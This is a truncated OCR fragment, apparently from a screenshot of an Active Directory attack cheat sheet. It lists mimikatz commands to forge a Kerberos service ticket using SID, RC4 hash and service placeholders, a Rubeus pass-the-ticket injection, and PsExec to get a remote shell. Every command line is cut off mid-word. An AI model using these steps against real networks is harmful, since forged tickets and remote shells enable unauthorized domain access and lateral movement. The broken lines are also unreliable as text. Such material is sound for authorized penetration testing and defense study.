
```

# Create the ticket

mimikatz.exe "kerberos:
/sid:<DOMAIN_SID> /rc4:
/service:<SERVICE> /tar
# Inject the ticket

mimikatz.exe "kerberos:
.\Rubeus.exe ptt /ticke
# Obtain a shell

.\PsExec.exe -accepteul